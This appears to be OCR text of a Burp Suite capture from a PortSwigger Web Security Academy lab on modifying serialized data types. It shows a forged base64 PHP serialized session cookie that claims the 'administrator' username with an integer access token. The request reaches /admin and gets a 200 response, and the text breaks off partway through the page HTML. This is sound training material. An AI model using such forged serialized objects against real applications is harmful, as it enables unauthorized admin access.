 162 https://0a2300b7037e67f68196... GET /admin 200 3253 HTML Modifying serial
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host:
0a2300b7037e67f68196e321003400ea.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG
9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9Cg%3d%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300b7037e67f68196e321003400ea.web-security-academy.
net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3120
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Modifying serialized data types
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>